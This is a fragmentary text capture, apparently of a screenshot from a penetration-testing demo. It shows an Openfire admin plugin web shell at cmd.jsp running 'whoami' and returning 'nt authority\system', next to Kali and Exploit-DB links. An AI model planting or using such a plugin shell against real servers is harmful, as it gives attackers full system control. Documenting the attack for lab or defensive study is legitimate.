 localhost:9090/plugins/openfire-management-tool-plugin/cmd.jsp?action=command
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hat Plugins
agement tool
system command
Execute command
whoami
Execute
Execution result
nt authority\system